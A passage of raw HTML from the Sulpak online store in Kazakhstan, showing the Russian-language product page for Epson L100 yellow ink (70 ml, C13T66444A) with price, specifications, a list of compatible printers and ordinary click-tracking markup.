									Условия возврата и гарантии
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/11808/gid_pokupatelya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_gid"
							   data-event-value="gid_pokupatelya"
							   data-event-value-num="11808"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="20.334" height="23.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#guide"></use></svg></div>
								<div class="mobile__menu-list-text">
									Гид покупателя
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/1138/usloviya_kreditovaniya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_kir"
							   data-event-value="usloviya_kreditovaniya"
							   data-event-value-num="1138"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="21.958" height="21.957"><use xlink:href="/Content/img/icons-2024-12-26.svg#percent"></use></svg></div>
								<div class="mobile__menu-list-text">
									Кредит и рассрочка
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#popup_city" class="popup__link-js mobile__menu-close-js popup-city-link">
								<div class="mobile__menu-list-icon"><svg width="16" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg></div>
								<div class="mobile__menu-list-text"><span class="link__dashed">
									Алматы
								</span></div>
							</a>
						</li>
						<li>
							<a href="/Shops/1">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#shop"></use></svg></div>
								<div class="mobile__menu-list-text">
									Адреса магазинов
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="https://api.whatsapp.com/send?phone=77083757055">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#whatsapp"></use></svg></div>
								<div class="mobile__menu-list-text">
									Напишите нам в WhatsApp
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>
		</div>

		<div class="mobile__menu-bottom">


    <div class="header__top-langs" data-is-authorized="False" data-url="/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="RU">
                            Рус
                        </a>
                    </li>
                    <li>
                        <a href="https://www.sulpak.kz/kz/g/chernila_epson__l100_yellow_ink_bottle_70ml_c13t66444a" class="change-lang-btn-js "
                           data-lang="KZ">
                            Каз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
			<div class="text-center">
				<a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Политика конфиденциальности
</a>
			</div>
		</div>
	</div>
	<div class="mobile__menu-shadow mobile__menu-close-js"></div>
</div>
		<div class="header__catalog scroll__small header__catalog-js with_header_banner">
			<div id="menu-parts-container"
				 class="header__catalog-inner flex__block with_header_banner"
				 data-mainMenuUrl="/Home/GetMainMenuView">

			</div>
		</div>
	</div>


	<div class="header__bottom">

	</div>
</div>





	<div id="mobile-app-link-banner">
		<div>
			<svg width="36" height="36">
				<use xlink:href="/Content/img/icons-2024-12-26.svg#small_logo"></use>
			</svg>
		</div>
		<div class="app-banner-text">
			<p class="logo">Sulpak</p>
			<p class="main-text">Устанавливайте приложение </p>
		</div>
		<div class="app-banner-btn-link">
			<a href="https://sulpak.page.link/nf9s" class="btn btn__blue btn-link btn__small">Открыть</a>
		</div>
	</div>

<div class="header__mobile">
	<nav class="header__mobile-menu">
		<ul class="flex__block">
			<li>
				<a href="/" class="link__svg-41">
					<div class="header__main-menu-icon">
						<svg width="22" height="21"><use xlink:href="/Content/img/icons-2024-12-26.svg#home"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Главная
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41 header__catalog-active-svg header__catalog-link-js">
					<div class="header__main-menu-icon">
						<svg width="18" height="18"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Каталог
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41"
					id="comparison-link-mobile">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Сравнение
					</div>
					<span class="header__main-menu-number empty">
						<span id="compare-count-mobile">
						</span>
					</span>
				</a>
			</li>
			<li>
					<a href="#popup_favorites_auth" class="link__svg-41 popup__link-js">
						<div class="header__main-menu-icon">
							<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
						</div>
						<div class="header__mobile-menu-text">
							Избранное
						</div>
					</a>
			</li>
			<li>
				<a href="#" 
					class="link__svg-41 header__cabinet-menu-active-svg go-to-login-page"
					data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fchernila_epson__l100_yellow_ink_bottle_70ml_c13t66444a"
					data-id="login-tab">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Личный кабинет
					</div>
				</a>
			</li>
			<li>
				<a href="/ShoppingCart" class="link__svg-41 header__cart-active-svg mobile_header__cart-link-js cart-is-empty">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Корзина
					</div>
					<span class="header__main-menu-number">
						<span id="goods-count-mobile" class="empty">
						</span>
					</span>
				</a>
			</li>
		</ul>
	</nav>
</div>    </header>

    <main>
        








<div class="container">



<div class="horisontal__noscroll">
    <div class="breadcrumbs">
        <ul>
            <li class="mobile-breadcrumb">
                <a href="/">Главная</a>
            </li>
                
                

                <li class="mobile-breadcrumb category-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/f/kartridzhi_i_chernila">Картриджи и чернила</a>
                </li>


                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/f/kartridzhi_i_chernila/almaty/29245_180">Картриджи и чернила Epson</a>
                </li>






                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <span>Чернила EPSON L100 Yellow ink bottle 70ml  C13T66444A</span>
                </li>
        </ul>
    </div>
</div></div>
<div class="product__menu product__menu-js">
    <nav class="horizontal-scroller-js container">
        <ul>
            <li>
                <a href="#" id="reviewTab" class="product__menu-nav-js product__menu-nav-1-js current">
                    <span class="product__menu-text">Обзор товара</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>
            <li>
                <a href="#" id="characteristicsTab" 
                class="product__menu-nav-js product__menu-nav-2-js"
                data-event-type="click"
                data-object="item_tabs"
                data-event-name="item_view_specs"
                data-event-value=""
                data-event-value-num="53681"
                onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                    <span class="product__menu-text">Характеристики</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>

                <li>
                    <a href="#" id="descriptionTab" 
                    class="product__menu-nav-js product__menu-nav-3-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_about"
                    data-event-value=""
                    data-event-value-num="53681"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Описание</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>



                <li>
                    <a href="#" id="availableTab" 
                    class="product__menu-nav-js product__menu-nav-7-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_availability"
                    data-event-value=""
                    data-event-value-num="53681"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Наличие в магазинах</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

                <li>
                    <a href="#" id="certificatesTab" 
                    class="product__menu-nav-js product__menu-nav-9-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_manual"
                    data-event-value=""
                    data-event-value-num="53681"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Инструкции</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

        </ul>
    </nav>
</div>

<div id="product-page" 
class="product__page"
data-id="89"
data-classid="1492"
data-name="Чернила EPSON L100 Yellow ink bottle 70ml (C13T66444A)"
data-code="53681"
data-price="6990.0"
data-brand="Epson"
data-category="Картриджи и чернила"
data-second-level-category=""
data-max-items="12"
data-cacheinadate="21:31:31"
data-is-not-authorize-user="True"
data-city-id="1"
data-currency="KZT"
data-discount ="0">

    <div class="product__page-content">
        <div id="rewiew-tab-container" class="product__page-content-item product__page-content-js product__page-content-1-js active">





<div class="product__page-block-separator">
    <div class="container">
        <div class="product__main-wrapper">
            <div class="product__main-header">
                <h1 class="title__xmedium">Чернила EPSON L100 Yellow ink bottle 70ml (C13T66444A)</h1>
                <div class="title__block-info">Код товара: 53681</div>


                <div class="product__main-interaction">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=89&amp;classId=1492"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=89&amp;classId=1492"
       data-product-id="1492_89"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="1492_89"
       data-event-comparison=""
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link">
        <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <span class="product__main-link-text"> Добавить в сравнение </span>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="1492_89"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="1492_89">
            <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <span class="product__main-link-text">В избранное</span>
        </a>

</div>                </div>
            </div>
            <div class="product__main-40percent">




<div class="product__labels product-labels" data-url="/SpecialOffer/GetOfferTooltip">
    <div class="product__labels-wrapper horizontal-scroller-js-2">
                <a href="#" class="product__label product__item-label-discounts product-offer-label tooltip-labels-js" 
                   data-offer-id="8693" 
                   title=""
                   data-event-type="click"
                   data-object="item_top"
                   data-event-name="item_stock"
                   data-event-value=""
                   data-event-value-num="89"
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   style="background: #ff0000">
                  скидка 50% на посуду
                </a>
        










    </div>
</div>
                <div class="product__main-mobile-links">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=89&amp;classId=1492"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=89&amp;classId=1492"
       data-product-id="1492_89"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="1492_89"
       data-event-comparison=""
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link">
        <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="1492_89"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="1492_89">
            <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <div class="product__main-link-prompt">В избранное</div>
        </a>

</div>                </div>
                <div class="product__presentation">
                    <div class="product__gallery">
                        <div class="product__gallery__video-reviews">
                        </div>
                        <div class="swiper-gallery-main">
                            <div class="swiper-wrapper">
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_74_81_0.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_74_81_0.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_74_81_0.webp"
         loading="eager"
         title="Чернила EPSON L100 Yellow ink bottle 70ml (C13T66444A)"
         alt="Чернила EPSON L100 Yellow ink bottle 70ml (C13T66444A)"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                            </div>
                            <div class="swiper-pagination"></div>
                        </div>
                    </div>

                </div>
            </div>
            <div class="product__main__flex-container">
                <div class="product__main-main-info product__main__flex-container__column">
                    <div id="product-main-info" class="product__main-info-block " data-get-gifts-url="">




            <a href="#availableTab" class="product__main-info-item product__main-in-stock">
                <b><span sulpak-current-city-id="1">Есть в наличии</span></b>
                в&nbsp;Алматы&nbsp;в 12 магазинах
            </a>



                            <div class="product__main-info-item product__main-price-buy product__main-price-buy-js product__main-price-buy super-price">
                                <div class="product__main-price-info ">
                                    <div class="product__main-price-wrapper super-price">

                                            <div class="usual-price-block">
                                            </div>
                                                <div class="product__price">6 990 ₸</div>
                                    </div>

                                        <div class="product__main-bonus">
                                            <img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png">
                                            <span>&#x2B; до 210 бонусов</span>
                                        </div>
                                </div>

                                <div class="product__main-buy-wrapper">







    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=1492&amp;goodId=89&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(53681, this)"
            data-name="Чернила EPSON L100 Yellow ink bottle 70ml (C13T66444A)"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="53681"
            data-price="6990.0"
            data-brand="Epson"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="89"
            data-class-id="1492"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object="item_top"
            data-event-name="add_to_cart_item"
            data-event-value="chernila_epson__l100_yellow_ink_bottle_70ml_c13t66444a"
            data-event-value-num="53681">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>
                                </div>
                            </div>

                    </div>
                            <div class="product__main-prop">
                                <div class="product__main-prop-title">Основные характеристики</div>
                                <div class="product__main-main-props-block">
                                            <div>
                                                <div class="product__main-prop-name">Бренд</div>
                                                <div class="product__main-prop-value">
<a href="/f/kartridzhi_i_chernila/almaty/29245_180">Epson </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Тип</div>
                                                <div class="product__main-prop-value">
<a href="/f/kartridzhi_i_chernila/almaty/29246_5">Чернила </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Тип чернил</div>
                                                <div class="product__main-prop-value">
Водорастворимые                                                 </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Тип картриджа</div>
                                                <div class="product__main-prop-value">
<a href="/f/kartridzhi_i_chernila/almaty/46890_3">Струйный </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Тип печати картриджа</div>
                                                <div class="product__main-prop-value">
<a href="/f/kartridzhi_i_chernila/almaty/63436_1">Для цветного принтера </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Цвет чернил</div>
                                                <div class="product__main-prop-value">
<a href="/f/kartridzhi_i_chernila/almaty/29254_36">Желтый </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Ресурс</div>
                                                <div class="product__main-prop-value">
7500 стр.                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Емкость</div>
                                                <div class="product__main-prop-value">
70 мл                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Количество в упаковке</div>
                                                <div class="product__main-prop-value">
<a href="/f/kartridzhi_i_chernila/almaty/29281_1">1 </a>                                                </div>
                                            </div>

                                    <div>
                                        <a href="#characteristicsTab"
                                           class="product-more-button product__menu-nav-2-js product__menu-nav-js link-bold">
                                            <span class="text-none-active">Все характеристики</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                </div>

                <div class="product__main-additional-info product__main__flex-container__column">

                    <div id="product-delivery-main" class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/Logistics/GetLogisticsInfo?code=53681"></div>


                    <div class="product__main-info-block product__main-info-payments">
                        <div class="product__main-additional-info__container product__main-info-item">
                            <svg width="21.5" height="21.5">
                                <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-icon"></use>
                            </svg>
                            <div class="product__main-additional-info__container-text">
                                <a href="/Article/225/dostavka_i_oplata">Оплата в рассрочку или кредит <br>Картами Visa и MasterCard<br>С помощью Apple Pay, Google Pay или Kaspi QR</a>
                            </div>
                            <a href="#" class="link__svg tooltip-right-js" title="Вы можете выбрать любой удобный для Вас способ оплаты: Оплатить в рассрочки или кредит, банковскими картами Visa или MasterCard, сервисами Appple Pay илиGoogle Pay, с помощью Kaspi QR ">
                                <svg width="16" height="16">
                                    <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                </svg>
                            </a>
                        </div>

                        
                            <div class="product__main-additional-info__container product__main-info-item">
                                <svg width="19.31" height="24">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-shield-icon"></use>
                                </svg>
                                <div class="product__main-additional-info__container-text">
                                    <a href="/Article/15338/kak_poluchit_schet_na_oplatu">Как получить счет на оплату для юр. лиц?</a>
                                </div>
                                <a href="#" class="link__svg tooltip-right-js" title="Получить счет на оплату...">
                                    <svg width="16" height="16">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                    </svg>
                                </a>
                            </div>

                    </div>


                        <div class="product__main-info-block product__main-services product__services-js" data-url="/Services/GetServicesBlock"></div>

                    <a href="/CustomerGuide">
                        <div class="product__main-info-block">
                            <div class="product__main-additional-info__container product__main-additional-info__container-gap16">
                                <svg width="31" height="23">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#customer-guide-icon"></use>
                                </svg>

                                <div class="product__main-additional-info__container-text">

                                    <div class="product__main-additional-info__title">
                                        Гид покупателя
                                    </div>
                                    <div class="product__main-additional-info__container-text--subdued">Ответы на часто задаваемые вопросы</div>
                                </div>
                                <svg width="25" height="25">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#chevron-right-red"></use>
                                </svg>
                            </div>
                        </div>
                    </a>

                        <div class="product__main-info-block product__main-mobile-breadcrumbs-block">

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/f/kartridzhi_i_chernila">
                                    <div class="product__main-additional-info__container-text">
                                        Картриджи и чернила
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/f/kartridzhi_i_chernila/almaty/29245_180">
                                    <div class="product__main-additional-info__container-text">
                                        Картриджи и чернила Epson
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="product-complects" data-url="/SpecialOfferPackages/GetProductComplects?productId=89&amp;classId=1492"></div>

<div class="product__page-block-separator product__block-with-sidebar">

    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">

                    <div class="product__block-content-item product__description-block">
                        <div class="product__description-block-body">
                            <div class="content__text">

                                <p></p>
<p><style>.sg-section { line-height: 22px; font-weight: 400; font-style: normal }
.sg-section .sg-benefit { overflow: hidden; position: relative; max-width: 1000px; margin: 0 auto; font-size: 0; color: rgba(102, 102, 102, 1) }
.sg-section .sg-benefit.sg-bg-white { color: rgba(51, 51, 51, 1) }
.sg-section .sg-benefit.sg-bg-black { color: rgba(51, 51, 51, 1) }
.sg-section .sg-benefit .sg-big-title { color: rgba(0, 0, 0, 1); text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 51px; margin: 3vw auto auto }
.sg-section .sg-benefit .sg-desc-wrap { width: 88%; margin: 0 auto; padding: 0 24px; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit .sg-desc-content { direction: ltr; font-size: 16px }
.sg-section .sg-benefit .sg-image-wrap { overflow: hidden; position: relative; margin-top: 3vw }
.sg-section .sg-benefit .sg-image-wrap .sg-image-responsive { display: block; max-width: 100%; margin: 0 auto; height: auto }
.sg-section .sg-benefit .sg-disclaimer-wrap { width: 80.28%; margin: 0 auto; padding: 20px 0 0 }
.sg-section .sg-benefit.sg-img-align-left { direction: rtl }
.sg-section .sg-benefit.sg-img-align-right { direction: ltr }
.sg-section .sg-benefit.sg-img-align-left, .sg-section .sg-benefit.sg-img-align-right { display: table }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: table-cell; width: 50%; text-align: left; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; direction: ltr }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 30px }
.sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 15px }
.sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 }
.sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { width: 100%; margin-top: 0; padding: 0; text-align: left; font-size: 54px }
.sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { width: 100%; padding: 0; text-align: left }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: table-cell; width: 50%; margin-top: 0; font-size: 0; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap .sg-image-responsive, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap .sg-image-responsive { display: inline-block; width: 100%; height: auto }
.sg-section .sg-benefit .sg-desc-content strong { font-size: 20px }
@media (min-width: 1440px) { .sg-section .sg-benefit .sg-desc-content { font-size: 18px; margin-top: 8px } .sg-section .sg-benefit .sg-image-wrap { margin-top: 1.8vw } }
.sg-section.sg-section-two-col { display: table }
.sg-section.sg-section-two-col>section { display: table-cell; width: 50% }
.sg-section.sg-section-two-col>section.sg-benefit .sg-big-title { font-size: 32px }
@media (max-width: 800px) { .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: block !important; width: 100% !important; padding: 0; margin-top: 10px } .sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: block !important; width: 100% !important } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { text-align: left } .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 0 } .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 0 } .sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 } }
@media (max-width: 640px) { .sg-section .sg-benefit .sg-desc-wrap { padding: 0 10px } }
.img-full-width { max-width: 100%; width: 100% }
.radius { border-radius: 10px }</style>
</p>
<div class="sg-section">
   
   <section class="sg-benefit sg-bg-white sg-img-align-right">
      <div class="sg-text-wrap" style="margin-top: 10px">
         <div class="sg-text-content">
             <h2 class="sg-big-title" style="font-size: 20px; padding-left: 20px; text-align: center">Высокое качество печати!</h2><div class="sg-desc-wrap"><div class="sg-desc-content" style="padding-left: 20px; font-size: 16px; margin-top: 10px">Емкость с водорастворимым чернилом для экономной печати в больших обьемах.<br>Оригинальные чернила от Epson — это красочность и яркость напечатанных Вами материалов.<br>Чернила изготавливаються по уникальной запатентованной технологии.&nbsp;Входит в состав наборов водорастворимых чернил для принтеров всех моделей.</div>
            </div>
         </div>
      </div>
      <div class="sg-image-wrap" style="margin-top: 10px">
         
                <p>    <img loading="lazy" class="sg-image-responsive radius" src="" data-image="hpa7"></p>
            
      </div>
   </section>
</div>
<div class="sg-section">
   <section class="sg-benefit sg-bg-white sg-img-align-left">
      <div class="sg-text-wrap" style="margin-top: 10px">
         <div class="sg-text-content">
             <h2 class="sg-big-title" style="font-size: 20px; padding-left: 20px; font-weight: 400; text-align: center"><strong>Ударопрочная упаковка</strong></h2>
         
            <div class="sg-desc-wrap">
               <div class="sg-desc-content" style="padding-left: 20px; font-size: 16px; margin-top: 10px">
Оригинальные чернила для Epson. Подходит для следующих моделей принтеров Epson: L100, L110, L120, L130, L132, L200, L210, L220, L222, L300, L310, L312, L350, L355, L362, L365, L366, L455, L456, L550, L555, L565, L655, L1300. Чернила для заправки картриджей 4-цветных, 5-цветных и 6-цветных принтеров всех моделей, а также для использования в СНПЧ.&nbsp;</div>
            </div>
         </div>
      </div>
      <div class="sg-image-wrap" style="margin-top: 10px">
         
                <p>    <img loading="lazy" class="sg-image-responsive radius" src="https://easyprint.by/wa-data/public/shop/products/01/22/2201/images/4012/t664set.750x0.jpg" data-image="hpa5"></p>
            
      </div>
   </section>
</div>
<p></p>
<p></p>

                            </div>

                        </div>
                    </div>

            </div>

            <div class="product__block-sidebar">
                <div id="review-tab-right-good" class="product__block-sidebar-content">





<div class="product__item product__item-js tile-container"
data-name="Чернила EPSON L100 Yellow ink bottle 70ml (C13T66444A)"
data-code="53681"
data-price="6990.0"
